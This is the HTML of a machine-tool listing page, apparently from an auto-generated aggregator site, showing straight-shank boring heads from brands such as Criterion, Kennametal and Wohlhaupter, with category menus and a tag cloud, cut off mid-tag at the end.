

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/shank-type/straight-shank.htm
body_size: 5701
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Shank Type > Straight Shank
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="-1">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/boring-bar-hole/'><span>Boring Bar Hole</span></a>
<ul>
	<li><a href='https://boringheadshank.com/boring-bar-hole/1-2.htm'><span>1 / 2\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/boring-bar-hole/3-4.htm'><span>3 / 4\ (36)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3416)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (105)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (698)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (20)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1782)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/cross-hole-dia/'><span>Cross Hole Dia</span></a>
<ul>
	<li><a href='https://boringheadshank.com/cross-hole-dia/1-2.htm'><span>1 / 2\ (19)</span></a></li>
	<li><a href='https://boringheadshank.com/cross-hole-dia/3-4.htm'><span>3 / 4\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3435)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (333)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (42)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (475)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2076)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/5-8.htm'><span>5 / 8\ (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (144)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (29)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb30.htm'><span>Nmtb30 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2914)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (17)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (35)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (10)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3375)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1>Shank Type > Straight Shank (1/15)</h1>
<ul>
<li><a href="https://boringheadshank.com/criterion-automatic-boring-facing-head-3f-hb-3-4-shank-3.htm" title="Criterion Automatic Boring &amp; Facing Head 3f-hb 3/4 Shank"><img src="https://boringheadshank.com/pictures/Criterion-Automatic-Boring-Facing-Head-3f-hb-3-4-Shank-01-cmgz.jpg" alt="Criterion Automatic Boring &amp; Facing Head 3f-hb 3/4 Shank"/></a></li>
<li><a href="https://boringheadshank.com/criterion-3-4-boring-head-dbl-203-1-straight-shank-6.htm" title="Criterion 3/4 Boring Head Dbl-203 1 Straight Shank"><img src="https://boringheadshank.com/pictures/Criterion-3-4-Boring-Head-Dbl-203-1-Straight-Shank-01-mfzt.jpg" alt="Criterion 3/4 Boring Head Dbl-203 1 Straight Shank"/></a></li>
<li><a href="https://boringheadshank.com/criterion-dbl-203-adjustable-boring-head-with-1-shank-3-4-bar-capacity.htm" title="Criterion Dbl-203 Adjustable Boring Head With 1 Shank, 3/4 Bar Capacity"><img src="https://boringheadshank.com/pictures/CRITERION-DBL-203-Adjustable-Boring-Head-with-1-Shank-3-4-bar-capacity-01-exfj.jpg" alt="Criterion Dbl-203 Adjustable Boring Head With 1 Shank, 3/4 Bar Capacity"/></a></li>
<li><a href="https://boringheadshank.com/chandler-duplex-model-j-boring-and-facing-head.htm" title="Chandler Duplex Model J Boring And Facing Head"><img src="https://boringheadshank.com/pictures/Chandler-Duplex-Model-J-Boring-And-Facing-Head-01-cq.jpg" alt="Chandler Duplex Model J Boring And Facing Head"/></a></li>
<li><a href="https://boringheadshank.com/criterion-3-4-boring-head-dbl-203-3-4-straight-shank-947f4.htm" title="Criterion 3/4 Boring Head Dbl-203 3/4 Straight Shank"><img src="https://boringheadshank.com/pictures/Criterion-3-4-Boring-Head-Dbl-203-3-4-Straight-Shank-01-kvi.jpg" alt="Criterion 3/4 Boring Head Dbl-203 3/4 Straight Shank"/></a></li>
<li><a href="https://boringheadshank.com/criterion-automatic-boring-facing-head-3f-hb-1-1-4-shank-2.htm" title="Criterion Automatic Boring &amp; Facing Head 3f-hb 1-1/4 Shank"><img src="https://boringheadshank.com/pictures/Criterion-Automatic-Boring-Facing-Head-3f-hb-1-1-4-Shank-01-oj.jpg" alt="Criterion Automatic Boring &amp; Facing Head 3f-hb 1-1/4 Shank"/></a></li>
<li><a href="https://boringheadshank.com/rtm-infinity-boring-head-5-8-shank-1-4-id.htm" title="Rtm Infinity Boring Head 5/8 Shank 1/4 Id"><img src="https://boringheadshank.com/pictures/RTM-Infinity-Boring-Head-5-8-shank-1-4-ID-01-wyar.jpg" alt="Rtm Infinity Boring Head 5/8 Shank 1/4 Id"/></a></li>
<li><a href="https://boringheadshank.com/techniks-6556890-pinzbohr-boring-head-shank-extension-68mm-od-36mm-bore-p68-90.htm" title="Techniks 6556890 Pinzbohr Boring Head Shank Extension 68mm Od, 36mm Bore P68 90"><img src="https://boringheadshank.com/pictures/Techniks-6556890-Pinzbohr-Boring-Head-Shank-Extension-68mm-OD-36mm-Bore-P68-90-01-hfjh.jpg" alt="Techniks 6556890 Pinzbohr Boring Head Shank Extension 68mm Od, 36mm Bore P68 90"/></a></li>
<li><a href="https://boringheadshank.com/criterion-dbl-202a-boring-head-cb2-s8-1-straight-shank-no-etchings-excellent-6.htm" title="Criterion Dbl-202a Boring Head Cb2-s8 1 Straight Shank No Etchings Excellent"><img src="https://boringheadshank.com/pictures/Criterion-DBL-202A-Boring-Head-CB2-S8-1-Straight-Shank-No-Etchings-Excellent-01-skf.jpg" alt="Criterion Dbl-202a Boring Head Cb2-s8 1 Straight Shank No Etchings Excellent"/></a></li>
<li><a href="https://boringheadshank.com/criterion-tabh-250b-boring-head-3-4-shank-0001-increments-finish-fine-head.htm" title="Criterion Tabh-250b Boring Head 3/4 Shank. 0001 Increments Finish Fine Head"><img src="https://boringheadshank.com/pictures/CRITERION-TABH-250B-Boring-Head-3-4-Shank-0001-Increments-Finish-Fine-Head-01-ioh.jpg" alt="Criterion Tabh-250b Boring Head 3/4 Shank. 0001 Increments Finish Fine Head"/></a></li>
<li><a href="https://boringheadshank.com/parlec-pc6-2615-2-677-4-000-diameter-precision-fine-finish-boring-head-tcmt-4.htm" title="Parlec Pc6-2615 2.677-4.000 Diameter Precision Fine Finish Boring Head Tcmt #4"><img src="https://boringheadshank.com/pictures/Parlec-PC6-2615-2-677-4-000-Diameter-Precision-Fine-Finish-Boring-Head-TCMT-4-01-aq.jpg" alt="Parlec Pc6-2615 2.677-4.000 Diameter Precision Fine Finish Boring Head Tcmt #4"/></a></li>
<li><a href="https://boringheadshank.com/criterion-dbl-203d-3-4-cap-precision-fine-boring-head-1-1-4-straight-shank-3-4.htm" title="Criterion Dbl-203d 3/4 Cap. Precision Fine Boring Head 1-1/4 Straight Shank #3"><img src="https://boringheadshank.com/pictures/Criterion-DBL-203D-3-4-Cap-Precision-Fine-Boring-Head-1-1-4-Straight-Shank-3-01-sa.jpg" alt="Criterion Dbl-203d 3/4 Cap. Precision Fine Boring Head 1-1/4 Straight Shank #3"/></a></li>
<li><a href="https://boringheadshank.com/made-in-usa-2-1-2-x-1-2-hole-x-3-4-integrated-shank-precision-boring-head-4.htm" title="Made In Usa 2-1/2 X 1/2 (hole) X 3/4 Integrated Shank Precision Boring Head"><img src="https://boringheadshank.com/pictures/Made-in-USA-2-1-2-x-1-2-Hole-x-3-4-Integrated-Shank-Precision-Boring-Head-01-xzsw.jpg" alt="Made In Usa 2-1/2 X 1/2 (hole) X 3/4 Integrated Shank Precision Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/criterion-boring-head-3-x-3-square-1-capacity-3-4-shank-everede-boring-bar-b4b19.htm" title="Criterion Boring Head 3 X 3 Square 1 Capacity 3/4 Shank Everede Boring Bar"><img src="https://boringheadshank.com/pictures/Criterion-Boring-Head-3-x-3-Square-1-Capacity-3-4-Shank-Everede-Boring-Bar-01-ff.jpg" alt="Criterion Boring Head 3 X 3 Square 1 Capacity 3/4 Shank Everede Boring Bar"/></a></li>
<li><a href="https://boringheadshank.com/criterion-dbl-202-boring-head-9-piece-boring-bar-set.htm" title="Criterion Dbl-202 Boring Head + 9-piece Boring Bar Set"><img src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-9-Piece-Boring-Bar-Set-01-vk.jpg" alt="Criterion Dbl-202 Boring Head + 9-piece Boring Bar Set"/></a></li>
<li><a href="https://boringheadshank.com/criterion-1-1-2-boring-head-dbl-203-r-8-bridgeport-3-4-nos-free-ship-usa.htm" title="Criterion 1-1/2 Boring Head Dbl-203 R-8 Bridgeport, 3/4 Nos Free Ship Usa"><img src="https://boringheadshank.com/pictures/CRITERION-1-1-2-BORING-HEAD-DBL-203-R-8-bridgeport-3-4-NOS-free-ship-USA-01-un.jpg" alt="Criterion 1-1/2 Boring Head Dbl-203 R-8 Bridgeport, 3/4 Nos Free Ship Usa"/></a></li>
<li><a href="https://boringheadshank.com/criterion-automatic-boring-facing-head-3f-hb-3-4-shank-2.htm" title="Criterion Automatic Boring &amp; Facing Head 3f-hb 3/4 Shank"><img src="https://boringheadshank.com/pictures/Criterion-Automatic-Boring-Facing-Head-3f-hb-3-4-Shank-01-sm.jpg" alt="Criterion Automatic Boring &amp; Facing Head 3f-hb 3/4 Shank"/></a></li>
<li><a href="https://boringheadshank.com/mizoguchi-mu-s-5-automatic-boring-facing-head-milling-machine-tool-2-shank.htm" title="Mizoguchi Mu-s-5 Automatic Boring &amp; Facing Head Milling Machine Tool 2 Shank"><img src="https://boringheadshank.com/pictures/Mizoguchi-MU-S-5-Automatic-Boring-Facing-Head-Milling-Machine-Tool-2-Shank-01-wdkn.jpg" alt="Mizoguchi Mu-s-5 Automatic Boring &amp; Facing Head Milling Machine Tool 2 Shank"/></a></li>
<li><a href="https://boringheadshank.com/kennametal-indexable-twin-boring-head-ss125ds2r650-1-1-4-shank.htm" title="Kennametal Indexable Twin Boring Head Ss125ds2r650 1-1/4 Shank"><img src="https://boringheadshank.com/pictures/KENNAMETAL-INDEXABLE-TWIN-BORING-HEAD-SS125DS2R650-1-1-4-shank-01-lzv.jpg" alt="Kennametal Indexable Twin Boring Head Ss125ds2r650 1-1/4 Shank"/></a></li>
<li><a href="https://boringheadshank.com/devlieg-microbore-indexable-3-245-4-190-micro-adjustable-boring-head-1-5-shank.htm" title="Devlieg Microbore Indexable 3.245-4.190 Micro-adjustable Boring Head 1.5 Shank"><img src="https://boringheadshank.com/pictures/Devlieg-Microbore-indexable-3-245-4-190-micro-adjustable-boring-head-1-5-shank-01-ha.jpg" alt="Devlieg Microbore Indexable 3.245-4.190 Micro-adjustable Boring Head 1.5 Shank"/></a></li>
<li><a href="https://boringheadshank.com/criterion-dbl-202-1-2-boring-head-with-3-4-shank.htm" title="Criterion Dbl-202 1/2 Boring Head With 3/4 Shank"><img src="https://boringheadshank.com/pictures/CRITERION-DBL-202-1-2-BORING-HEAD-with-3-4-SHANK-01-tmf.jpg" alt="Criterion Dbl-202 1/2 Boring Head With 3/4 Shank"/></a></li>
<li><a href="https://boringheadshank.com/kennametal-50-boring-head-in-original-box.htm" title="Kennametal #50 Boring Head In Original Box"><img src="https://boringheadshank.com/pictures/Kennametal-50-Boring-Head-In-Original-Box-01-gqd.jpg" alt="Kennametal #50 Boring Head In Original Box"/></a></li>
<li><a href="https://boringheadshank.com/kuroda-kks-ufb-3-mt-3-m12-boring-head-with-32mm-straight-shank-used-from-japan.htm" title="Kuroda Kks Ufb-3 Mt-3 M12 Boring Head With 32mm Straight Shank Used From Japan"><img src="https://boringheadshank.com/pictures/KURODA-KKS-UFB-3-MT-3-M12-Boring-Head-with-32mm-straight-shank-USED-from-JAPAN-01-lutt.jpg" alt="Kuroda Kks Ufb-3 Mt-3 M12 Boring Head With 32mm Straight Shank Used From Japan"/></a></li>
<li><a href="https://boringheadshank.com/criterion-s-1-5-1-2-id-boring-head-with-1-shank-and-cutting-bars.htm" title="Criterion S-1.5 1/2 Id Boring Head With 1 Shank And Cutting Bars"><img src="https://boringheadshank.com/pictures/Criterion-S-1-5-1-2-ID-Boring-Head-with-1-Shank-and-cutting-bars-01-ix.jpg" alt="Criterion S-1.5 1/2 Id Boring Head With 1 Shank And Cutting Bars"/></a></li>
<li><a href="https://boringheadshank.com/apt-bh34a-2-body-diam-manual-offset-boring-head-4-bore-dia-3-8-bar-hole-dia-2.htm" title="Apt Bh34a, 2 Body Diam, Manual Offset Boring Head 4 Bore Dia, 3/8 Bar Hole Dia"><img src="https://boringheadshank.com/pictures/APT-BH34A-2-Body-Diam-Manual-Offset-Boring-Head-4-Bore-Dia-3-8-Bar-Hole-Dia-01-wiw.jpg" alt="Apt Bh34a, 2 Body Diam, Manual Offset Boring Head 4 Bore Dia, 3/8 Bar Hole Dia"/></a></li>
<li><a href="https://boringheadshank.com/criterion-3-4-boring-head-dbl-203-3-4-straight-shank-422c1.htm" title="Criterion 3/4 Boring Head Dbl-203 3/4 Straight Shank"><img src="https://boringheadshank.com/pictures/Criterion-3-4-Boring-Head-Dbl-203-3-4-Straight-Shank-01-og.jpg" alt="Criterion 3/4 Boring Head Dbl-203 3/4 Straight Shank"/></a></li>
<li><a href="https://boringheadshank.com/criterion-boring-head-3-x-3-square-1-capacity-3-4-shank-everede-boring-bar-36550.htm" title="Criterion Boring Head 3 X 3 Square 1 Capacity 3/4 Shank Everede Boring Bar"><img src="https://boringheadshank.com/pictures/Criterion-Boring-Head-3-x-3-Square-1-Capacity-3-4-Shank-Everede-Boring-Bar-01-hkaj.jpg" alt="Criterion Boring Head 3 X 3 Square 1 Capacity 3/4 Shank Everede Boring Bar"/></a></li>
<li><a href="https://boringheadshank.com/criterion-automatic-boring-facing-head-3f-hb-1-1-4-shank.htm" title="Criterion Automatic Boring &amp; Facing Head 3f-hb 1-1/4 Shank"><img src="https://boringheadshank.com/pictures/Criterion-Automatic-Boring-Facing-Head-3f-hb-1-1-4-Shank-01-lq.jpg" alt="Criterion Automatic Boring &amp; Facing Head 3f-hb 1-1/4 Shank"/></a></li>
<li><a href="https://boringheadshank.com/criterion-dbl-202-boring-head-3-4-inch-straight-arbor.htm" title="Criterion Dbl 202 Boring Head 3/4 Inch Straight Arbor"><img src="https://boringheadshank.com/pictures/Criterion-DBL-202-Boring-Head-3-4-Inch-Straight-Arbor-01-smvp.jpg" alt="Criterion Dbl 202 Boring Head 3/4 Inch Straight Arbor"/></a></li>
<li><a href="https://boringheadshank.com/criterion-cb1-5-tp-cri-bore-precision-fine-boring-head-1-1-4-straight-shank-2-2.htm" title="Criterion Cb1.5-tp Cri-bore Precision Fine Boring Head 1-1/4 Straight Shank #2"><img src="https://boringheadshank.com/pictures/Criterion-CB1-5-TP-CRI-BORE-Precision-Fine-Boring-Head-1-1-4-Straight-Shank-2-01-ynw.jpg" alt="Criterion Cb1.5-tp Cri-bore Precision Fine Boring Head 1-1/4 Straight Shank #2"/></a></li>
<li><a href="https://boringheadshank.com/kennametal-50-boring-head.htm" title="Kennametal #50 Boring Head"><img src="https://boringheadshank.com/pictures/Kennametal-50-Boring-Head-01-lxb.jpg" alt="Kennametal #50 Boring Head"/></a></li>
<li><a href="https://boringheadshank.com/wohlhaupter-boring-facing-head-upa4-s5-7140-steilk-40x-5-8.htm" title="Wohlhaupter Boring Facing Head Upa4 S5/7140, Steilk. 40x 5/8"><img src="https://boringheadshank.com/pictures/WOHLHAUPTER-BORING-FACING-HEAD-UPA4-S5-7140-steilk-40x-5-8-01-zqzf.jpg" alt="Wohlhaupter Boring Facing Head Upa4 S5/7140, Steilk. 40x 5/8"/></a></li>
</ul>
<a href="https://boringheadshank.com/shank-type/straight-shank-15.htm" id="lekuq"></a><a href="https://boringheadshank.com/shank-type/straight-shank-2.htm" id="xekin"></a>
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Micro;font-size:32px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:MS-DOS CP 437;font-size:21px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Gill Sans Condensed Bold;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Lansbury;font-size:15px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Algerian;font-size:10px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Verdana;font-size:24px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Bookman Old Style;font-size:27px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Arial;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Swiss721 BlkEx BT;font-size:25px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Colonna MT;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Aapex;font-size:35px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Arial;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Book Antiqua;font-size:11px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Century Gothic;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Algerian;font-size:31px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:DawnCastle;font-size:29px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:New York;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Playbill;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Univers;font-size:17px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Motor;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Bookman Old Style;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Expo;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Old English Text MT;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Desdemona;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Britannic Bold;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Fritzquad;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" 